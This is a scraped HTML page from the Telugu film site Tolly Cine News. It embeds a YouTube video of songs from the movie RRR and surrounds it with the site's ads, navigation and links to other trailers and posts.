

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs
body_size: 7133
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>RRR Telugu Movie Songs - Tolly Cine News</title>
     <meta property="og:title" content="RRR Telugu Movie Songs - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs">
<meta property="og:image" content="https://img.youtube.com/vi/VPT_EIo89cc/hqdefault.jpg">
<meta property="og:description" content=",RRR Telugu Movie Songs, HemaChandra, MM Keeravaani, NTR, Ram Charan , SS Rajamouli - latest telugu movie trailers, news, tollywood film , cinema, webseries updated information by tolly cine news" />

<meta property="og:image:secure_url" content="https://img.youtube.com/vi/VPT_EIo89cc/hqdefault.jpg" />
<link rel="image_src" href="https://img.youtube.com/vi/VPT_EIo89cc/hqdefault.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs" />

<meta name="description" content=",RRR Telugu Movie Songs, HemaChandra, MM Keeravaani, NTR, Ram Charan , SS Rajamoulion tolly cine news" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
    <!-- Place favicon.ico in the root directory -->
    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




		<!-- Ads sence -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({
         google_ad_client: "ca-pub-2035289276304163",
         enable_page_level_ads: true
    });
</script>

		
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs",
    "name" : "RRR Telugu Movie Songs ",
    "description" : ",RRR Telugu Movie Songs, HemaChandra, MM Keeravaani, NTR, Ram Charan , SS Rajamouli",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> RRR Movie Songs</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> RRR Movie Songs</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>RRR Movie Songs</h3>
                                    
                                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <iframe width="100%" height="450" src="https://www.youtube.com/embed/VPT_EIo89cc" frameborder="0" allowfullscreen></iframe>
                                 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs&amp;title=RRR Movie Songs" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="http://twitter.com/share?url=https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> Twitter</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                     <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/video/info/2326/RRR-Movie-Songs"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>          
                    </div>
					                     
                </div>
                
                <p>
                    
                    <h3>Tolly Cine News </h3>
                    <br/>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
